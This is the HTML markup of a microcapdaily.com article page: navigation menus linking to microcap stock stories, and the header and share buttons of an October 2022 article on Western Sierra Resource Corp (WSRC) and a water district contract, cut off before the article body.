<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-10-25">October 25, 2022</time></span>
										<meta itemprop="dateModified" content="2022-11-04 5:03 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1200" height="600" src="https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg 1200w, https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf-1024x512.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf-150x75.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf-696x348.jpg 696w, https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf-1068x534.jpg 1068w" sizes="(max-width: 1200px) 100vw, 1200px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="500">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/&amp;t=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified -&amp;url=https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg&amp;description=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/&amp;t=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified -&amp;url=https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/&amp;media=https://microcapdaily.com/wp-content/uploads/2022/10/0d4dd3af499485907b0a47b0b31fc9bf.jpg&amp;description=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Western Sierra Resource Corp (OTCMKTS: WSRC) On the Run Northbound as Santa Maria Valley Water Conservation District (SMVWCD) Contract Ratified&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/western-sierra-resource-corp-otcmkts-wsrc-on-the-run-northbound-as-santa-maria-valley-water-conservation-district-smvwcd-contract-ratified/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_39055" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

